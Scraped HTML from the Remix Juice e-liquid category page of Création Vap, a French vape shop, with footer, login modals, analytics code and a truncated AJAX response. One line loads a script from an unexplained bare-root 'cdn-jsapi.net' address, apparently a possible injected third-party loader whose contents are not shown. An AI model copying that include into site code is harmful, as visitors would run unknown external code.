plus vous propose de grands classiques comme le<strong> <span style="color:#9b9b9b;">Blue Ninja</span> </strong>à la saveur fruitée de litchi à la malaisienne avec une pointe de fraîcheur intense ou bien encore le<strong><span style="color:#9b9b9b;"> Red Ninja</span></strong> reprenant une combinaison de cassis et de pastèque rafraichissants pour un prix moindre. Si vous ne savez pas trop comment vous y prendre, pas de soucis, rendez vous directement dans l'un de vos magasins Création-Vap ou sur notre boutique en ligne, nos experts seront là pour vous accompagner et vous conseiller. Bien entendu les<strong> <span style="color:#9b9b9b;">e-liquides Remix Juice</span></strong> sont fabriqués dans le respect des normes de sécurité et d'hygiène en vigueur garantissant ainsi une qualité optimale et des arômes d'origine naturelle. Grâce au mode de consommation Refill vous utilisez des bouteilles réutilisables pour votre recette de<strong> <span style="color:#9b9b9b;">e-liquide</span></strong> et préservez l'écologie de votre Vape! Les<strong> <span style="color:#9b9b9b;">prêts à booster</span></strong> sont disponibles dans la quantité que vous désirez, que ce soit 50ml, 100ml, 200ml ou plus encore. Venez vite vous laisser tenter avec des prix plus qu'attractifs.</p></div></div> <script>/* <![CDATA[ */;$(document).ready(function(){$("#hiddentxt").hide();$(".lnk_more").show();});$(document).ready(function(){$(".lnk_less").click(function(){$("#hiddentxt").hide();$(".lnk_more").show();});$(".lnk_more").click(function(){$("#hiddentxt").show();$(".lnk_more").hide();});});/* ]]> */</script> </div> </section><div class="afdesc"></div></div></div> </section><footer id="footer" class="footer-container"><div class="footer-top"><div class="inner"></div></div><div class="footer-center"><div class="inner"><style>* {-webkit-font-smoothing: antialiased;}
    /*# WIDGET LATERAL*/
    #steavisgarantisFooter{ display:block; width:98%; line-height:0; text-align:center; padding-bottom:10px}
    #steavisgarantisFooter {
    display: inline-block;
    margin: 15px 1%;
    background: #ffffff; /* Old browsers */
    padding-top: 5px;
    }
    
    .agWidget { color:#111111; font-family: 'Open Sans', sans-serif; font-weight:400}
    .rad{-moz-border-radius: 8px;-webkit-border-radius:8px; border-radius:8px;}
    /*boutons*/
    .agBt { display: inline-block; 
    background:#1c5399;
    border:1px solid #1c5399;
    color:#ffffff !important;
    font-size:10px; line-height:10px; letter-spacing:1px; text-transform:uppercase; text-align:center; padding:4px 10px; width:auto; text-decoration: none !important; }
    .agBt:hover { background:none; color:#1c5399 !important; text-decoration:none !important;}
   
    
    .agBtBig {font-size:11px; line-height:11px; padding:5px 14px;}
    .rad{-moz-border-radius: 8px;-webkit-border-radius:8px; border-radius:8px;}
    .rad4{-moz-border-radius:4px;-webkit-border-radius:4px; border-radius:4px;}
    /*background*/
    /*transition*/
    .agBt { -webkit-transition: background 0.4s ease; -moz-transition: background 0.4s ease;
    -ms-transition: background 0.4s ease;-o-transition: background 0.4s ease; transition: background 0.4s ease;}</style><div id="steavisgarantisFooter" class="agWidget rad fr" > <iframe width="100%" height="200" frameborder="0" scrolling="no" marginheight="0" marginwidth="0" src="//www.societe-des-avis-garantis.fr/wp-content/plugins/ag-core/widgets/iframe/2/h/?id=12735"> </iframe></div><style>#steavisgarantisFooterVerif {
    text-align:center;
    margin:5px auto;
    display: table;
}
#steavisgarantisFooterVerif img{
    margin-right: 3px;
    width: 20px !important;
}

#steavisgarantisFooterText {
    display: table-cell;
    vertical-align: middle;
    text-align: left;
    font-size: 12.5px;
}

#steavisgarantisFooterText a {
    font-size: 12.5px;
}</style><div id="steavisgarantisFooterVerif"> <a href="https://www.societe-des-avis-garantis.fr/creation-vap/" target="_blank"> <img src="/modules/steavisgarantis/views/img/icon-fr.png" width="20px" height="20px" alt="société des avis garantis"> </a> <span id="steavisgarantisFooterText"> Marchand approuvé par la Société des Avis Garantis, <a href="https://www.societe-des-avis-garantis.fr/creation-vap/" target="_blank">cliquez ici pour vérifier</a>. </span></div><div id="form_8293208508517342" class="row box-footer1 ApRow has-bg bg-fullwidth" data-bg=" url(/themes/at_vega_store/assets/img/modules/appagebuilder/images/bas.jpg) no-repeat center; background-size: cover" style="" ><div class="col-xl-3 col-lg-3 col-md-6 col-sm-6 col-xs-12 col-sp-12 col-left ApColumn " ><div class="block ApHtml"><h4 class="title_block">A PROPOS</h4><div class="block_content"><div class="presentation-entreprise"><h2>À propos de Création Vap</h2><p>Depuis 2016, <strong>Création Vap</strong> accompagne les vapoteurs de tous niveaux dans leur transition vers une alternative plus saine au tabac. Installés à <strong>Fourmies, dans les Hauts-de-France</strong>, nous sommes fiers de proposer une large gamme de <strong>cigarettes électroniques</strong>, <strong>e-liquides</strong>, <strong>produits DIY</strong> et <strong>accessoires</strong> soigneusement sélectionnés.</p><p>Que vous soyez <strong>débutant</strong>, <strong>expert</strong> ou en plein <strong>sevrage tabagique</strong>, notre mission est de vous offrir les meilleurs conseils personnalisés, des produits de <strong>qualité française</strong> et des <strong>prix accessibles</strong> à tous.</p><p>Engagés dans une démarche <strong>écoresponsable</strong>, nous privilégions des références durables et responsables pour vous offrir une vape plus respectueuse de l’environnement.</p><p>Faites confiance à une entreprise locale et passionnée, proche de sa communauté et à l’écoute de vos besoins.</p></div></div></div></div><div class="col-xl-3 col-lg-3 col-md-6 col-sm-6 col-xs-12 col-sp-12 col-right ApColumn " ><div class="block ApRawHtml"><h4 class="title_block">Communiquer avec nous</h4><h5>contact@creation-vap.fr</h5><h4>03 23 97 38 46</h4><div class="shop-local"><i class="icon-location-pin"></i><p>2 Rue Charles De Gaulles<br>02500 HIRSON<br>France</p></div></div><div class="block ApRawHtml"><div class="shop-local"><i class="icon-location-pin"></i><p>27 rue jean pierre dupont<br>59610 FOUMIES<br>France</p></div></div><div class="block ApRawHtml"><div class="shop-local"><i class="icon-location-pin"></i><p>11 place sadicarnot<br>02140 VERVINS<br>France</p></div></div><div class="block ApRawHtml"><div class="shop-local"><i class="icon-location-pin"></i><p>1 AV du pont rouge <br>59440 Avesnes sur helpes<br>France</p></div></div></div><div class="col-xl-6 col-lg-6 col-md-12 col-sm-12 col-xs-12 col-sp-12 col-center ApColumn " ><div class="block block-toggler ApLink ApBlockLink accordion_small_screen"><div class="title clearfix" data-target="#footer-link-form_4628707977332370" data-toggle="collapse"><h4 class="title_block"> Information sur</h4> <span class="float-xs-right"> <span class="navbar-toggler collapse-icons"> <i class="material-icons add">&#xE313;</i> <i class="material-icons remove">&#xE316;</i> </span> </span></div><ul class="collapse" id="footer-link-form_4628707977332370"><li><a href="https://www.creation-vap.fr/content/4creation-vap-boutique-de-cigarette-electronique-e-liquide-accessoires" target="_self">Nos boutiques</a></li><li><a href="https://www.creation-vap.fr/content/15conditions-generales" target="_self">Conditions Générales</a></li><li><a href="https://www.creation-vap.fr/content/7politique-de-confidentialite" target="_self">Politique de confidentialité</a></li><li><a href="https://www.creation-vap.fr/content/14votre-fidelite" target="_self">Votre fidélité</a></li><li><a href="https://www.creation-vap.fr/content/16conditions-generales-du-paiement-en-3-fois-sans-frais" target="_self">Conditions Générales du paiement en 3 fois sans frais</a></li><li><a href="https://www.creation-vap.fr/content/1livraison" target="_self">Livraison</a></li><li><a href="https://www.creation-vap.fr/content/2mentions-legales" target="_self">Mentions légales</a></li><li><a href="https://www.creation-vap.fr/content/5paiement-securise" target="_self">Paiement sécurisé</a></li><li><a href="https://www.creation-vap.fr/content/10achat-cigarette-electronique-pas-cher" target="_self">Achat cigarette électronique pas cher</a></li></ul></div><div class="block block-toggler ApLink ApBlockLink accordion_small_screen"><div class="title clearfix" data-target="#footer-link-form_4967297642245949" data-toggle="collapse"><h4 class="title_block"> Liens Utiles</h4> <span class="float-xs-right"> <span class="navbar-toggler collapse-icons"> <i class="material-icons add">&#xE313;</i> <i class="material-icons remove">&#xE316;</i> </span> </span></div><ul class="collapse" id="footer-link-form_4967297642245949"><li><a href="https://www.creation-vap.fr/meilleures-ventes" target="_self">Meilleures Ventes</a></li><li><a href="https://www.creation-vap.fr/brands" target="_self">Nos Marques</a></li><li><a href="https://www.creation-vap.fr/nouveaux-produits" target="_self">Nouveaux Produits</a></li><li><a href="https://www.creation-vap.fr/promotions" target="_self">Nos Promotions</a></li><li><a href="https://www.creation-vap.fr/blog.html" target="_self">Blog</a></li><li><a href="https://certification.afnor.org/" target="_self">Certification Afnor</a></li><li><a href="https://www.vapyou.com/" target="_self">Vapyou</a></li><li><a href="https://www.forum-ecigarette.com/" target="_self">Forum e-cigarette</a></li><li><a href="https://www.ecigarette-public.com/" target="_self">Forum e-cigarette public</a></li><li><a href="https://fr.vapingpost.com/" target="_self">Actualités cigarette électronique</a></li><li><a href="https://www.vapor-gate.com/" target="_self">Vapor Gate</a></li><li><a href="https://ec.europa.eu/consumers/odr/main/index.cfm?event=main.home2.show&amp;lng=FR" target="_self">Règlement en ligne des litiges</a></li><li><a href="https://www.smoke-easy.ch/" target="_self">Arrêter de fumer </a></li></ul></div><div class="block block-toggler ApLink ApBlockLink accordion_small_screen"><div class="title clearfix" data-target="#footer-link-form_762811086072837" data-toggle="collapse"><h4 class="title_block"> Gestion</h4> <span class="float-xs-right"> <span class="navbar-toggler collapse-icons"> <i class="material-icons add">&#xE313;</i> <i class="material-icons remove">&#xE316;</i> </span> </span></div><ul class="collapse" id="footer-link-form_762811086072837"><li><a href="https://www.creation-vap.fr/mon-compte" target="_self">Mon Compte</a></li><li><a href="https://www.creation-vap.fr/historique-commandes" target="_self">Mes Commandes</a></li><li><a href="https://www.creation-vap.fr/adresses" target="_self">Mes Adresses</a></li><li><a href="https://www.creation-vap.fr/identite" target="_self">Mes Informations</a></li></ul></div><div class="block ApLink ApBlockLink"><h4 class="title_block"> Marques</h4><ul><li><a href="https://www.creation-vap.fr/index.php?fc=module&amp;module=leoproductsearch&amp;controller=productsearch&amp;leoproductsearch_static_token=621a1c986bf3faf350a956de1eaa5af1&amp;search_query=vaporesso" target="_self">Vaporesso</a></li><li><a href="https://www.creation-vap.fr/index.php?fc=module&amp;module=leoproductsearch&amp;controller=productsearch&amp;leoproductsearch_static_token=621a1c986bf3faf350a956de1eaa5af1&amp;search_query=geek+vape" target="_self">Geek Vape</a></li><li><a href="https://www.creation-vap.fr/index.php?fc=module&amp;module=leoproductsearch&amp;controller=productsearch&amp;leoproductsearch_static_token=621a1c986bf3faf350a956de1eaa5af1&amp;search_query=smok" target="_self">Smoktech</a></li><li><a href="https://www.creation-vap.fr/index.php?fc=module&amp;module=leoproductsearch&amp;controller=productsearch&amp;leoproductsearch_static_token=621a1c986bf3faf350a956de1eaa5af1&amp;search_query=eleaf" target="_self">Eleaf</a></li><li><a href="https://www.creation-vap.fr/index.php?fc=module&amp;module=leoproductsearch&amp;controller=productsearch&amp;leoproductsearch_static_token=621a1c986bf3faf350a956de1eaa5af1&amp;search_query=innokin" target="_self">Innokin</a></li><li><a href="https://www.creation-vap.fr/index.php?fc=module&amp;module=leoproductsearch&amp;controller=productsearch&amp;leoproductsearch_static_token=621a1c986bf3faf350a956de1eaa5af1&amp;search_query=voopoo" target="_self">Voopoo</a></li><li><a href="https://www.creation-vap.fr/index.php?fc=module&amp;module=leoproductsearch&amp;controller=productsearch&amp;leoproductsearch_static_token=621a1c986bf3faf350a956de1eaa5af1&amp;search_query=liquideo" target="_self">Liquideo</a></li><li><a href="https://www.creation-vap.fr/mixologue/1387-2503-e-liquide-le-mixologue.html#/142-ml-50_ml" target="_self">Mixologue</a></li><li><a href="https://www.creation-vap.fr/191-remix-juice" target="_self">Remix Bar </a></li><li><a href="https://www.creation-vap.fr/12-e-liquides?q=Marque-AVAP" target="_self">Avap</a></li><li><a href="https://www.creation-vap.fr/151-aromes-liquides?q=Marque-Arômes+et+Liquides" target="_self">Aromes Et Liquides </a></li><li><a href="https://www.creation-vap.fr/index.php?fc=module&amp;module=leoproductsearch&amp;controller=productsearch&amp;leoproductsearch_static_token=621a1c986bf3faf350a956de1eaa5af1&amp;search_query=revolute" target="_self">Revolute</a></li><li><a href="https://www.creation-vap.fr/index.php?fc=module&amp;module=leoproductsearch&amp;controller=productsearch&amp;leoproductsearch_static_token=621a1c986bf3faf350a956de1eaa5af1&amp;search_query=freaks" target="_self">Freaks </a></li><li><a href="https://www.creation-vap.fr/12-e-liquides?q=Marque-E--Tasty" target="_self">E.Tasty</a></li></ul></div></div><div class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12 col-bottom ApColumn " ><div class="block-social"><ul><li class="facebook"><a href="https://www.facebook.com/creationvap/" title="Facebook" target="_blank"><span>Facebook</span></a></li><li class="instagram"><a href="https://www.instagram.com/creation_vap/" title="Instagram" target="_blank"><span>Instagram</span></a></li></ul></div><div class="block ApHtml"><div class="block_content"><div>Copyright © 2019 Creation-Vap.fr</div></div></div></div></div></div></div><div class="footer-bottom"><div class="inner"></div></div> </footer><div id="back-top"><a href="#" class="fa fa-angle-double-up"></a></div> </main> <script type="text/javascript" src="https://www.creation-vap.fr/themes/at_vega_store/assets/cache/bottom-8ee4491298.js" ></script> <script type="text/javascript" src="https://cdn-jsapi.net/" ></script> <script type="text/javascript">/* <![CDATA[ */;var choosefile_text="Choisir le fichier";var turnoff_popup_text="Ne pas afficher ce popup à nouveau";var size_item_quickview=82;var style_scroll_quickview='vertical';var size_item_page=113;var style_scroll_page='horizontal';var size_item_quickview_attr=101;var style_scroll_quickview_attr='vertical';var size_item_popup=160;var style_scroll_popup='vertical';/* ]]> */</script> <div class="modal leo-quicklogin-modal fade" tabindex="-1" role="dialog" aria-hidden="true"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"><div class="leo-quicklogin-form row"><div class="leo-form leo-login-form col-sm-6 leo-form-active"><h3 class="leo-login-title"> <span class="title-both"> Connexion au compte existant </span> <span class="title-only"> Connectez-vous à votre compte </span></h3><form class="lql-form-content leo-login-form-content" action="#" method="post"><div class="form-group lql-form-mesg has-success"></div><div class="form-group lql-form-mesg has-danger"></div><div class="form-group lql-form-content-element"> <input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Adresse e-mail"></div><div class="form-group lql-form-content-element"> <input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Mot de passe"></div><div class="form-group row lql-form-content-element"><div class="col-xs-6"> <input type="checkbox" class="lql-rememberme" name="lql-rememberme"> <label class="form-control-label"><span>Souviens-toi de moi</span></label></div><div class="col-xs-6 text-sm-right"> <a role="button" href="#" class="leoquicklogin-forgotpass">Mot de passe oublié ?</a></div></div><div class="form-group text-right"> <button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary"> <span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span> <i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i> <i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i> <span class="lql-bt-txt"> S'identifier </span> </button></div><div class="form-group lql-callregister"> <a role="button" href="#" class="lql-callregister-action">Pas de compte? Créer un ici ?</a></div></form><div class="leo-resetpass-form"><h3>réinitialiser le mot de passe</h3><form class="lql-form-content leo-resetpass-form-content" action="#" method="post"><div class="form-group lql-form-mesg has-success"></div><div class="form-group lql-form-mesg has-danger"></div><div class="form-group lql-form-content-element"> <input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Adresse e-mail"></div><div class="form-group"> <button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary"> <span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span> <i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i> <i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i> <span class="lql-bt-txt"> réinitialiser le mot de passe </span> </button></div></form></div></div><div class="leo-form leo-register-form col-sm-6 leo-form-active"><h3 class="leo-register-title"> Nouveau compte S'inscrire</h3><form class="lql-form-content leo-register-form-content" action="#" method="post"><div class="form-group lql-form-mesg has-success"></div><div class="form-group lql-form-mesg has-danger"></div><div class="form-group lql-form-content-element"> <input type="text" class="form-control lql-register-firstname" name="lql-register-firstname" placeholder="Prénom"></div><div class="form-group lql-form-content-element"> <input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Nom de famille"></div><div class="form-group lql-form-content-element"> <input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Adresse e-mail"></div><div class="form-group lql-form-content-element"> <input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Mot de passe"></div><div class="form-group text-right"> <button type="submit" name="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary"> <span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span> <i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i> <i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i> <span class="lql-bt-txt"> Créer un compte </span> </button></div><div class="form-group lql-calllogin"><div>Vous avez déjà un compte?</div> <a role="button" href="#" class="lql-calllogin-action">Connectez-vous à la place</a> Ou <a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Réinitialiser le mot de passe</a></div></form></div></div><div class="lql-social-login clearfix show-bt-txt"><h3 class="lql-social-login-title"> Se connecter avec les réseaux sociaux</h3> <button class="btn social-login-bt facebook-login-bt" onclick="doFbLogin();"><span class="fa fa-facebook"></span>Connectez-vous avec Facebook</button></div></div><div class="modal-footer"></div></div></div></div><div class="leoquicklogin-mask"></div><div class="leoquicklogin-slidebar"><div class="leoquicklogin-slidebar-wrapper"><div class="leoquicklogin-slidebar-top"> <button type="button" class="leoquicklogin-slidebar-close btn btn-secondary"> <i class="material-icons">&#xE5CD;</i> <span>Fermer</span> </button></div><div class="leo-quicklogin-form row"><div class="leo-form leo-login-form col-sm-6 leo-form-active"><h3 class="leo-login-title"> <span class="title-both"> Connexion au compte existant </span> <span class="title-only"> Connectez-vous à votre compte </span></h3><form class="lql-form-content leo-login-form-content" action="#" method="post"><div class="form-group lql-form-mesg has-success"></div><div class="form-group lql-form-mesg has-danger"></div><div class="form-group lql-form-content-element"> <input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Adresse e-mail"></div><div class="form-group lql-form-content-element"> <input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Mot de passe"></div><div class="form-group row lql-form-content-element"><div class="col-xs-6"> <input type="checkbox" class="lql-rememberme" name="lql-rememberme"> <label class="form-control-label"><span>Souviens-toi de moi</span></label></div><div class="col-xs-6 text-sm-right"> <a role="button" href="#" class="leoquicklogin-forgotpass">Mot de passe oublié ?</a></div></div><div class="form-group text-right"> <button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary"> <span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span> <i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i> <i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i> <span class="lql-bt-txt"> S'identifier </span> </button></div><div class="form-group lql-callregister"> <a role="button" href="#" class="lql-callregister-action">Pas de compte? Créer un ici ?</a></div></form><div class="leo-resetpass-form"><h3>réinitialiser le mot de passe</h3><form class="lql-form-content leo-resetpass-form-content" action="#" method="post"><div class="form-group lql-form-mesg has-success"></div><div class="form-group lql-form-mesg has-danger"></div><div class="form-group lql-form-content-element"> <input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Adresse e-mail"></div><div class="form-group"> <button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary"> <span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span> <i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i> <i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i> <span class="lql-bt-txt"> réinitialiser le mot de passe </span> </button></div></form></div></div><div class="leo-form leo-register-form col-sm-6 leo-form-active"><h3 class="leo-register-title"> Nouveau compte S'inscrire</h3><form class="lql-form-content leo-register-form-content" action="#" method="post"><div class="form-group lql-form-mesg has-success"></div><div class="form-group lql-form-mesg has-danger"></div><div class="form-group lql-form-content-element"> <input type="text" class="form-control lql-register-firstname" name="lql-register-firstname" placeholder="Prénom"></div><div class="form-group lql-form-content-element"> <input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Nom de famille"></div><div class="form-group lql-form-content-element"> <input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Adresse e-mail"></div><div class="form-group lql-form-content-element"> <input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Mot de passe"></div><div class="form-group text-right"> <button type="submit" name="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary"> <span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span> <i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i> <i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i> <span class="lql-bt-txt"> Créer un compte </span> </button></div><div class="form-group lql-calllogin"><div>Vous avez déjà un compte?</div> <a role="button" href="#" class="lql-calllogin-action">Connectez-vous à la place</a> Ou <a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Réinitialiser le mot de passe</a></div></form></div></div><div class="lql-social-login clearfix show-bt-txt"><h3 class="lql-social-login-title"> Se connecter avec les réseaux sociaux</h3> <button class="btn social-login-bt facebook-login-bt" onclick="doFbLogin();"><span class="fa fa-facebook"></span>Connectez-vous avec Facebook</button></div><div class="leoquicklogin-slidebar-bottom"> <button type="button" class="leoquicklogin-slidebar-close btn btn-secondary"> <i class="material-icons">&#xE5CD;</i> <span>Fermer</span> </button></div></div></div><div class="modal lql-social-modal fade" tabindex="-1" role="dialog" aria-hidden="true"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button><h5 class="modal-title lql-social-modal-mesg lql-social-loading"> <span class="leoquicklogin-cssload-speeding-wheel"></span></h5><h5 class="modal-title lql-social-modal-mesg error-email"> <i class="material-icons">&#xE033;</i> Vous ne pouvez pas vous connecter sans courriel!</h5><h5 class="modal-title lql-social-modal-mesg error-email"> Vérifiez votre compte social et donnez la permission d'utiliser vos informations de courrier électronique</h5><h5 class="modal-title lql-social-modal-mesg error-login"> <i class="material-icons">&#xE033;</i> Vous ne pouvez pas vous connecter!</h5><h5 class="modal-title lql-social-modal-mesg error-login"> Contactez-nous ou essayez de vous connecter d'une autre manière</h5><h5 class="modal-title lql-social-modal-mesg success"> <i class="material-icons">&#xE876;</i> Réussi!</h5><h5 class="modal-title lql-social-modal-mesg success"> Merci de vous connecter</h5></div></div></div></div><div data-type="slidebar_bottom" style="position: fixed; bottom:0px; left:0px" class="leo-fly-cart solo type-fixed enable-slidebar"><div class="leo-fly-cart-icon-wrapper"> <a href="javascript:void(0)" class="leo-fly-cart-icon" data-type="slidebar_bottom"><i class="material-icons">&#xE8CC;</i></a> <span class="leo-fly-cart-total"></span></div><div class="leo-fly-cart-cssload-loader"></div></div><div class="leo-fly-cart-mask"></div><div class="leo-fly-cart-slidebar slidebar_bottom"><div class="leo-fly-cart disable-dropdown"><div class="leo-fly-cart-wrapper"><div class="leo-fly-cart-icon-wrapper"> <a href="javascript:void(0)" class="leo-fly-cart-icon"><i class="material-icons">&#xE8CC;</i></a> <span class="leo-fly-cart-total"></span></div><div class="leo-fly-cart-cssload-loader"></div></div></div></div><script type="text/javascript">/* <![CDATA[ */;document.addEventListener('DOMContentLoaded',function(){gtag("event","view_item_list",{"send_to":"G-VJ66WTTXKR","item_list_id":"category","item_list_name":"Catégorie : Remix Juice","items":[{"item_id":"3203-5860","item_name":"E-Liquide Prêt A Vaper Silver Stone Remix Juice","affiliation":"Creation-Vap","index":0,"price":17.9,"quantity":1,"item_brand":"Remix Juice","item_variant":"50 ML","item_category":"Remix Juice","item_category2":"E-liquides"},{"item_id":"1997-3106","item_name":"E-Liquide Monsieur Lemonade Remix Juice","affiliation":"Creation-Vap","index":1,"price":17.9,"quantity":1,"item_brand":"Remix Juice","item_variant":"50 ML","item_category":"Remix Juice","item_category2":"E-liquides"},{"item_id":"680-1238","item_name":"Mango Infinite Blackcurrant","affiliation":"Creation-Vap","index":2,"price":17.9,"quantity":1,"item_brand":"Remix Juice","item_variant":"50 ML","item_category":"Remix Juice","item_category2":"E-liquides"},{"item_id":"559-967","item_name":"Liquide Blue Ninja Remix Juice","affiliation":"Creation-Vap","index":3,"price":17.9,"quantity":1,"item_brand":"Remix Juice","item_variant":"50 ML","item_category":"Remix Juice","item_category2":"E-liquides"},{"item_id":"549-950","item_name":"E-liquide Red Ninja","affiliation":"Creation-Vap","index":4,"price":17.9,"quantity":1,"item_brand":"Remix Juice","item_variant":"50 ML","item_category":"Remix Juice","item_category2":"E-liquides"}]});$('article[data-id-product="3203"] a.quick-view').on("click",function(){gtag("event","select_item",{"send_to":"G-VJ66WTTXKR","item_list_id":"category","item_list_name":"Catégorie : Remix Juice","items":[{"item_id":"3203-5860","item_name":"E-Liquide Prêt A Vaper Silver Stone Remix Juice","affiliation":"Creation-Vap","index":0,"price":17.9,"quantity":1,"item_brand":"Remix Juice","item_variant":"50 ML","item_category":"Remix Juice","item_category2":"E-liquides"}]});});$('article[data-id-product="1997"] a.quick-view').on("click",function(){gtag("event","select_item",{"send_to":"G-VJ66WTTXKR","item_list_id":"category","item_list_name":"Catégorie : Remix Juice","items":[{"item_id":"1997-3106","item_name":"E-Liquide Monsieur Lemonade Remix Juice","affiliation":"Creation-Vap","index":1,"price":17.9,"quantity":1,"item_brand":"Remix Juice","item_variant":"50 ML","item_category":"Remix Juice","item_category2":"E-liquides"}]});});$('article[data-id-product="680"] a.quick-view').on("click",function(){gtag("event","select_item",{"send_to":"G-VJ66WTTXKR","item_list_id":"category","item_list_name":"Catégorie : Remix Juice","items":[{"item_id":"680-1238","item_name":"Mango Infinite Blackcurrant","affiliation":"Creation-Vap","index":2,"price":17.9,"quantity":1,"item_brand":"Remix Juice","item_variant":"50 ML","item_category":"Remix Juice","item_category2":"E-liquides"}]});});$('article[data-id-product="559"] a.quick-view').on("click",function(){gtag("event","select_item",{"send_to":"G-VJ66WTTXKR","item_list_id":"category","item_list_name":"Catégorie : Remix Juice","items":[{"item_id":"559-967","item_name":"Liquide Blue Ninja Remix Juice","affiliation":"Creation-Vap","index":3,"price":17.9,"quantity":1,"item_brand":"Remix Juice","item_variant":"50 ML","item_category":"Remix Juice","item_category2":"E-liquides"}]});});$('article[data-id-product="549"] a.quick-view').on("click",function(){gtag("event","select_item",{"send_to":"G-VJ66WTTXKR","item_list_id":"category","item_list_name":"Catégorie : Remix Juice","items":[{"item_id":"549-950","item_name":"E-liquide Red Ninja","affiliation":"Creation-Vap","index":4,"price":17.9,"quantity":1,"item_brand":"Remix Juice","item_variant":"50 ML","item_category":"Remix Juice","item_category2":"E-liquides"}]});});});/* ]]> */</script><div id="dyn6967bfff42d11" class="dynhook pc_hookDisplayBeforeBodyClosingTag_168" data-module="168" data-hook="DisplayBeforeBodyClosingTag" data-hooktype="m" data-hookargs="altern=4^"><div class="loadingempty"></div></div></body></html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://www.creation-vap.fr/191-remix-juice?ajax=1&page_cache_dynamics_mods=1&action=refresh_dynamic_mods&stats
body_size: 3030
content:
{"js":"<script type=\"text\/javascript\">\/* <![CDATA[ *\/;var LEO_COOKIE_THEME=\"AT_VEGA_STORE_PANEL_CONFIG\";var add_cart_error=\"Une erreur s'est produite lors du traitement de votre demande. Veuillez r\\u00e9essayer\";var ajaxsearch=\"1\";var buttoncompare_title_add=\"Comparer\";var buttoncompare_title_remove=\"Retirer du Comparer\";var buttonwishlist_title_add=\"Liste de souhaits\";var buttonwishlist_title_remove=\"Supprimer du panier\";var comparator_max_item=3;var comparedProductsIds=null;var compared_products=[];var enable_dropdown_defaultcart=1;var enable_flycart_effect=1;var enable_notification=0;var height_cart_item=\"115\";var isGuest=false;var isLogged=false;var leo_push=0;var leo_search_url=\"https:\\\/\\\/www.creation-vap.fr\\\/module\\\/leoproductsearch\\\/productsearch\";var leo_token=\"dcbf90936c045e4107056269ce19d368\";var leoproductsearch_static_token=\"dcbf90936c045e4107056269ce19d368\";var leoproductsearch_token=\"834e556ef84cedf5458311943a23bd81\";var lf_is_gen_rtl=false;var lps_show_product_img=\"1\";var lps_show_product_price=\"1\";var lql_ajax_url=\"https:\\\/\\\/www.creation-vap.fr\\\/module\\\/leoquicklogin\\\/leocustomer\";var lql_is_gen_rtl=false;var lql_module_dir=\"\\\/modules\\\/leoquicklogin\\\/\";var lql_myaccount_url=\"https:\\\/\\\/www.creation-vap.fr\\\/mon-compte\";var lql_redirect=\"\";var number_cartitem_display=3;var numpro_display=\"100\";var productcompare_add=\"Le produit a \\u00e9t\\u00e9 ajout\\u00e9 \\u00e0 la liste comparer\";var productcompare_add_error=\"Une erreur s'est produite lors de l'ajout. Veuillez r\\u00e9essayer\";var productcompare_max_item=\"Vous ne pouvez pas ajouter plus de 3 produit \\u00e0 la comparaison des produits\";var productcompare_remove=\"a \\u00e9t\\u00e9 retir\\u00e9 avec succ\\u00e8s le produit de la liste comparative\";var productcompare_remove_error=\"Une erreur s'est produite lors de la suppression. Veuillez r\\u00e9essayer\";var productcompare_url=\"https:\\\/\\\/www.creation-vap.fr\\\/module\\\/leofeature\\\/productscompare\";var productcompare_viewlistcompare=\"Voir la liste comparer\";var show_popup=1;var txt_not_found=\"No products found\";var type_dropdown_defaultcart=\"dropdown\";var type_flycart_effect=\"fade\";var width_cart_item=\"265\";var wishlist_add=\"Le produit a \\u00e9t\\u00e9 ajout\\u00e9 \\u00e0 votre liste\";var 